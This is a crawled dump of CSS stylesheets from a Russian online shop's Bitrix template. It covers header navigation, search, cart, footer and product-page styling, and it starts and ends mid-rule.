500px){.skip-link .icon{margin-right:3px}}.skip-link .label{display:none}@media only screen and (min-width: 500px){.skip-link .label{display:inline}}.skip-content{display:none}.skip-content.skip-active{display:block;position:absolute;background:#fff;top:40px;z-index:1000;padding:15px;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.35) ;-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.35) ;box-shadow:0px 0px 5px rgba(0,0,0,0.35) ;-webkit-animation:skipLinks 0.25s linear;-webkit-animation:skipLinks 0.25s linear;-moz-animation:skipLinks 0.25s linear;-ms-animation:skipLinks 0.25s linear;-o-animation:skipLinks 0.25s linear;animation:skipLinks 0.25s linear}@-webkit-keyframes skipLinks{0%{opacity:0}100%{opacity:1}}@-moz-keyframes skipLinks{0%{opacity:0}100%{opacity:1}}@-o-keyframes skipLinks{0%{opacity:0}100%{opacity:1}}@keyframes skipLinks{0%{opacity:0}100%{opacity:1}}.main-menu .skip-content.skip-active{position:relative}@media only screen and (max-width: 991px){.header-search,.header-minicart.desktop{display:none}.skip-link{border-right:solid 1px #fff;position:relative;float:left;width:20%;height:50px;color:#fff;line-height:48px;text-align:center}.skip-link.skip-nav{border-left:solid 1px #fff}.skip-link .label{color:#fff}.skip-link:hover,.skip-link.skip-active{background:#fff;color:#fff}.skip-link.skip-active span,.skip-link:hover .label,.skip-link:hover .icon{color:#fff}.skip-content.skip-active{background:#fff;position:absolute;top:50px;width:100%;padding:0 10px;-webkit-box-shadow:0px 5px 5px rgba(0,0,0,0.35) ;-moz-box-shadow:0px 5px 5px rgba(0,0,0,0.35) ;box-shadow:0px 5px 5px rgba(0,0,0,0.35) }#header-account .links li a{display:inline-block;text-transform:uppercase;color:#2188fd}#header-account .links li a:hover{color:#333}#header-account .links li a.top-link-checkout,#header-account .links li a.my-account-link,#header-account .links li a.register-link{display:none}.header-switchers{display:none}}a.skip-link{text-decoration:none}@media only screen and (min-width: 500px){.skip-link{width:25%}}.account-cart-wrapper{position:absolute;top:0px;right:0px}@media only screen and (max-width: 991px){.account-cart-wrapper{position:static}} @media only screen and (max-width: 1199px){.grid-full>li{margin:0 12px !important;} .header-search{right:-12px !important;}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/layout/header-nav.css?123
body_size: 6316
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.skip-nav{width:40%}.skip-nav:not(.skip-active):hover{text-decoration:none}.skip-nav .label{display:inline}.skip-nav .icon:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}@media only screen and (min-width: 500px){.skip-nav{width:25%}}@media only screen and (max-width: 991px){#header-nav{padding:0}.main-menu{position:relative !important}.pseudoStickyBlock{display:none !important}}@media only screen and (min-width: 992px){#header-nav{display:block;padding:0}.main-menu{position:relative;top:0;width:100%;left:0;background-color:#2188fd}.main-menu.isStuck{z-index:9990}.header-nav{display:block;margin-top:15px}.skip-nav{display:none}}.nav-primary a{text-decoration:none;position:relative;display:block}.nav-primary li{position:relative}.nav-primary .menu-active>ul.level0,.nav-primary li.level0 li.sub-menu-active>ul{display:block}.nav-primary li.level0>a{text-transform:uppercase}@media only screen and (max-width: 991px){.nav-primary a.level0,.nav-primary a{line-height:35px}.nav-primary li.level0 ul{display:none}.nav-primary li.level0 li{padding:0 0 0 25px}.nav-primary li.level1 a{padding:0 15px 0 25px}.nav-primary li.menu-active>a,.nav-primary li.sub-menu-active>a{color:#333}}@media only screen and (min-width: 992px){.nav-primary>li{color:#fff}.nav-primary>li:before{position:absolute;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f111";font-size:6px;vertical-align:middle;color:#fff;line-height:70px}.nav-primary>li:first-child:before{display:none}.nav-primary>li>a{padding:21px 20px 24px;position:relative;white-space:normal;z-index:2;color:#fff;font-size:16px;font-weight:bold}.nav-primary>li>a:after{background:#ffffff none repeat scroll 0 0;content:"";height:6px;left:50%;opacity:0;position:absolute;top:0;width:0}.nav-primary>li.parent:after{bottom:38px;display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:block;font-size:24px;height:0;left:0;position:absolute;text-align:center;text-rendering:auto;transform:translate(0px, 0px);width:100%}.nav-primary li.level0,.nav-primary a.level0{display:inline-block}.nav-primary li:last-child>a{border-bottom:none}.nav-primary>li:hover>a:after,.nav-primary>li.active>a:after{width:100%;opacity:1;left:0}.nav-primary .menu-active{z-index:200}.nav-primary li li{margin-bottom:10px;padding:0 30px}.nav-primary li li:last-child{margin-bottom:0}.nav-primary li li a{color:#2188fd;padding:4px 0}.nav-primary li li a:hover{color:#333}.nav-primary li li.menu-active>a{color:#333}.nav-primary li.level0 ul{background:#FBFBFB;-webkit-box-shadow:0 0 15px rgba(0,0,0,0.15) ;-moz-box-shadow:0 0 15px rgba(0,0,0,0.15) ;box-shadow:0 0 15px rgba(0,0,0,0.15) ;position:absolute;left:0;top:69px;z-index:10;width:270px;padding:26px 0;display:none}.nav-primary li.level1 ul{left:270px;top:-26px;z-index:9}.nav-primary li.level0 ul.level0.position-test{display:block}.nav-primary li.level0 ul.level0.spill{right:0;left:auto}.nav-primary li.level0 ul.level0.spill li.level1 ul{left:auto;right:50px;top:20px}.nav-primary li.level0 li.parent>a{position:relative}.nav-primary li.level0 li.parent>a:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";float:right;color:#333;padding-top:2px}}.nav-primary li.menu-active>ul{display:block}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/layout/header-search.css?123
body_size: 6786
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.skip-search .icon:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}#search_mini_form .input-box,#search_mini_form_2 .input-box{position:relative;padding-top:0}#search_mini_form label,#search_mini_form_2 label{display:none}#search_mini_form #search,#search_mini_form_2 #search{line-height:normal;padding:5px 10px 5px 30px;font-family:"Noto Sans",sans-serif;float:left}#search_mini_form #search::-moz-placeholder,#search_mini_form_2 #search::-moz-placeholder{color:#fff}#search_mini_form #search:-ms-input-placeholder,#search_mini_form_2 #search:-ms-input-placeholder{color:#fff}#search_mini_form #search::-webkit-input-placeholder,#search_mini_form_2 #search::-webkit-input-placeholder{color:#fff}#search_mini_form .search-button,#search_mini_form_2 .search-button{float:left;font-size:0;line-height:0;padding:0;background-color:white;}#search_mini_form .search-button::before,#search_mini_form_2 .search-button::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;text-shadow:none;line-height:24px}#search_mini_form .search-button:active::before,#search_mini_form_2 .search-button:active::before{opacity:0.5}#search_mini_form .search-button::after,#search_mini_form_2 .search-button::after{display:none}@media only screen and (min-width: 992px){.skip-search{display:none}.header-search{position:absolute;bottom:-50px;right:-58px;z-index:6;height:30px;border-left:1px solid #fff;padding:0 0 0 25px}.header-search .skip-link{color:#fff}.header-search .skip-link:hover{opacity:0.7}.header-search .skip-link:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;line-height:30px;padding-right:2px}.header-search .skip-link .label{display:none}.header-search .skip-content{left:auto;right:0;width:1171px;padding:19px 0;background:#2188fd;box-shadow:none;top:-20px}.header-search .skip-content.skip-active:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:17px;position:absolute;right:0;z-index:2;color:#fff;cursor:pointer;border-left:1px solid #fff;padding:2px 2px 2px 32px;margin-top:1px}}@media only screen and (max-width: 992px){#title-search{width:40;margin-left:50px;}}@media only screen and (min-width: 992px) and (max-width: 1199px){#title-search{width:50%;}.header-search .skip-content{width:940px}.header-search .skip-content.skip-active:before{padding-left:20px}}@media only screen and (min-width: 992px){#search_mini_form #search,#search_mini_form #title-search-input{width:89%;height:31px}#search_mini_form #title-search-input::-webkit-input-placeholder {color:white;}#search_mini_form #title-search-input::-moz-placeholder{color:white;}/* Firefox 19+ */
#search_mini_form #title-search-input::-moz-placeholder           {color:white;}/* Firefox 18- */
#search_mini_form #title-search-input::-ms-input-placeholder      {color:white;}}#search_mini_form .search-button{border:0;height:31px;width:31px;padding:0}#search_mini_form .search-button:before{color:#2658e691;font-size:24px}}@media only screen and (max-width: 991px){#header-search{padding:10px}#search_mini_form_2{margin:40px 0 35px}#search_mini_form_2:after{content:'';display:table;clear:both}#search_mini_form_2 #search_2{width:100%;padding-right:50px;padding-left:12px;height:41px;background:none;font-size:12px}#search_mini_form_2 #search_2::-moz-placeholder{color:#8b8b8b}#search_mini_form_2 #search_2:-ms-input-placeholder{color:#8b8b8b}#search_mini_form_2 #search_2::-webkit-input-placeholder{color:#8b8b8b}#search_mini_form_2 .search-button{position:absolute;right:0;top:0;background:none;height:40px;width:50px;border:0}#search_mini_form_2 .search-button:hover{color:#333}} @media only screen and (min-width: 1199px){.header-search{right:0}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/layout/header-cart.css?123
body_size: 4828
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.skip-cart .icon:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e044"}@media only screen and (min-width: 992px){.skip-cart{width:auto;padding:0 0 0 28px;border-left:1px solid #d9d9d9;display:inline-block;margin-left:29px}.skip-cart:after{content:'';display:table;clear:both}.skip-cart .icon:before{color:#2188fd;font-size:24px;vertical-align:super;line-height:22px;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.skip-cart .label{font-size:16px;color:#2188fd;font-weight:bold;text-transform:uppercase;display:inline-block;line-height:20px;overflow:hidden;letter-spacing:1px;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.skip-cart .count{border-radius:50%;display:block;width:31px;height:31px;line-height:31px;color:#fff;text-align:center;position:relative;z-index:3;margin:0 auto 5px}.skip-cart .count::before{content:'';position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;z-index:2}.skip-cart:hover .label,.skip-cart:hover .icon:before{color:#333}}.skip-cart.no-count .count{font-weight:normal}@media only screen and (max-width: 499px){.skip-cart .count{margin-left:-5px}}@media only screen and (min-width: 992px){.skip-cart{color:#2188fd;text-transform:uppercase}.skip-cart:hover{text-decoration:none}}.skip-cart .count.empty{display:none}.cart-menu .empty{padding:20px;text-align:center}.cart-menu .actions{overflow:hidden;padding:15px}.cart-menu .actions .button{float:left;width:48%}.cart-menu .actions .button+.button{margin-left:4%}.cart-menu .subtotal{padding:0 15px 15px;font-family:"Noto Sans",sans-serif;font-size:24px;line-height:1.2}.mini-cart-list{margin-bottom:5px}.mini-cart-list li{position:relative;min-height:90px;padding:15px 15px 15px 90px;border-top:1px solid #ccc;font-size:13px;line-height:1.35}.mini-cart-list .product-name{display:inline-block}.mini-cart-list .product-image{position:absolute;left:15px;top:15px}.mini-cart-list .product-image img{width:60px;height:60px}.mini-cart-list .has-options{margin-bottom:0;color:#909090;font-size:12px}.cart-menu .last-added{padding:10px 15px 15px;border-top:1px solid #ccc;font-size:13px}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/layout/footer.css
body_size: 8598
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.footer .footer-col h4,.footer .footer-col .block-title strong,.footer .block-title strong{font-family:"Noto Sans",sans-serif;font-size:16px;display:block;padding:0 0 35px;margin:0;text-transform:uppercase;font-weight:bold;color:#fff}.footer-container{background:#2188fd;padding:75px 0;color:#fff}.footer-container a{color:#fff;white-space:pre}.footer-container a:hover{text-decoration:underline}.footer{clear:both;width:100%}.footer .footer-cols-wrapper{padding-bottom:50px;margin:0 -15px 50px;position:relative;border-bottom:1px solid #fff}.footer .footer-col{float:left;width:25%;padding:0 15px;position:relative}@media only screen and (min-width: 1200px){.footer .footer-col:before{content:"";position:absolute;width:1px;height:100%;right:45px;background:#fff}.footer .footer-col.last:before{display:none}.footer .footer-col .footer-col-content{padding-right:45px}}.footer .block-title{border:0;padding:0;margin-bottom:0}.footer .links,.footer .footer-col ul{padding:0}.footer .links li,.footer .footer-col ul li{word-break:break-all;line-height:1.4;padding:0 0 12px}.footer .links a:hover,.footer .footer-col ul a:hover{text-decoration:underline}.footer .block{border:none;padding:0;margin:0}.footer .block-subscribe{margin:0 0 30px 0}.footer .form-subscribe-header{margin-bottom:22px}.footer .form-subscribe-header label{font-size:14px;line-height:22px;color:#fff;text-transform:capitalize}@media only screen and (max-width: 767px){.footer .form-subscribe-header label{display:none}}.footer #back-top{position:fixed;bottom:40px;z-index:999;right:1%;display:none;width:41px;height:41px}.footer #back-top span{display:block;text-align:center;width:45px;height:45px;background-color:#2188fd;color:#fff;transition:all 0.2s ease}.footer #back-top span::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:30px;line-height:42px}.footer #back-top span:hover{background-color:#0262d0}.footer .block-subscribe .input-box{width:100%;padding-top:0}.footer .block-subscribe .input-box .validation-advice{position:absolute;background:#fff;border:solid 1px #dfdfdf;padding:10px;z-index:14;border-radius:4px}.footer .block-subscribe .input-text{width:100%;border:0;background:#429afd;height:43px;padding-left:15px;color:#fff;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}@media only screen and (min-width: 768px){.footer .block-subscribe .input-text::-moz-placeholder{color:#fff}.footer .block-subscribe .input-text:-ms-input-placeholder{color:#fff}.footer .block-subscribe .input-text::-webkit-input-placeholder{color:#fff}}.footer .block-subscribe .block-content{padding-top:7px}.footer .block-subscribe .block-content:after{content:'';display:table;clear:both}.footer .block-subscribe .actions{width:100%;margin:10px 0 0}.footer .block-subscribe .actions .button{width:100%;border-color:#fff}.footer .bugs,.footer address{clear:both}.footer .bugs{display:none}.footer .form-language,.footer .currency-switcher,.footer .store-switcher{clear:both;margin-bottom:10px}.footer .form-language,.footer .currency-switcher{display:none}.footer address{font-size:11px}@media only screen and (max-width: 991px){.footer .footer-col{width:30.20833%;padding-right:0;margin-right:3.125%}.footer .footer-col.last{content:'';display:table;clear:both;padding-top:20px;float:none;width:100%}.footer .footer-col:nth-child(4){margin-right:0}.footer .block-subscribe{clear:both;float:none;margin:30px auto 15px}}@media only screen and (max-width: 767px){.footer{color:#333}.footer a{color:#2188fd;text-transform:uppercase}.footer .footer-cols-wrapper{margin-bottom:30px;padding-bottom:0}.footer .footer-col{padding:0;margin-top:0;margin-bottom:0;border-bottom:none;border-top:none;float:none;width:100%}.footer .footer-col.last{padding:0}.footer .footer-col h4,.footer .footer-col .block-title strong{display:block;width:100%;cursor:pointer;border-bottom:1px solid #ddd;padding:22px 45px 22px 20px}.footer .footer-col h4:before,.footer .footer-col .block-title strong:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:25px;top:30px}.footer .footer-col h4.active,.footer .footer-col .block-title strong.active{background:#f6f6f6;border:0}.footer .footer-col h4.active:before,.footer .footer-col .block-title strong.active:before{content:"\f106"}.footer .footer-col .block-subscribe{margin:0}.footer .footer-col .block-subscribe .input-text{background:none;color:#8b8b8b;border:1px solid #ddd}.footer .footer-col-content,.footer .block-content{padding:0 25px 25px;border-bottom:1px solid #ddd;background:#f6f6f6}}.footer .footer-info{float:right;font-size:20px;text-align:right;border-left:1px solid #fff;border-right:1px solid #fff;padding:0 30px;margin:0 30px}.footer .footer-info .footer-info-slog{font-size:12px}.footer .footer-info span{font-size:22px;margin-right:10px}.footer .footer-info-2{float:right;padding-top:30px}.footer .list-icon{float:right;padding-top:30px;overflow:hidden}.footer .list-icon li{float:left;margin-left:20px;font-size:20px}.footer .list-icon a:hover{opacity:0.4}.footer .footer-info-left{float:left}.footer .logo-footer{display:inline-block;margin-bottom:11px}@media only screen and (max-width: 991px){.footer .footer-info{margin:0;padding:0;border:0}.footer .list-icon{float:left}}@media only screen and (max-width: 767px){.footer-container{background:#fff;padding-top:0}.footer .footer-col h4,.footer .footer-col .block-title strong{color:#333}.footer .logo-footer,.footer .footer-info,.footer .footer-info-2{display:none}.footer .footer-info-left{float:none}.footer .list-icon{float:none;padding:0}.footer .list-icon li{margin:0 30px 0 0;font-size:23px}.footer .list-icon a{color:#2188fd}.footer .paypal-logo{display:block}.footer .paypal-logo a{display:inline-block}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/catalog-product.css
body_size: 35986
content:
.product-view .add-to-cart-buttons .button{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.product-view .add-to-cart-buttons .button{padding:7px 12px}}.product-options ul.options-list input[type="radio"],.product-options ul.options-list input[type="checkbox"]{float:left;margin-top:5px;display:none}.product-options ul.options-list input[type="radio"]+label,.product-options ul.options-list input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.product-options ul.options-list input[type="radio"]+label:before,.product-options ul.options-list input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.product-options ul.options-list input[type="radio"]+label:after,.product-options ul.options-list input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.product-options ul.options-list input[type="radio"]+label:hover,.product-options ul.options-list input[type="radio"]+.label label:hover{color:#333}.product-options ul.options-list input[type=radio]:checked+.label label:after,.product-options ul.options-list input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.product-options ul.options-list input[type="checkbox"]+label,.product-options ul.options-list input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.product-options ul.options-list input[type="checkbox"]+label:before,.product-options ul.options-list input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.product-options ul.options-list input[type="checkbox"]+label:after,.product-options ul.options-list input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.product-options ul.options-list input[type="checkbox"]+label:hover,.product-options ul.options-list input[type="checkbox"]+.label label:hover{color:#333}.product-options ul.options-list input[type=checkbox]:checked+label:after,.product-options ul.options-list input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}.product-image-thumbs a{display:block;position:relative;padding:5px;text-align:center;background-color:#f5f5f5;border:solid 1px transparent}.product-view.center-image-type .swiper-slide-active a,.product-image-thumbs a:hover,.product-image-thumbs li 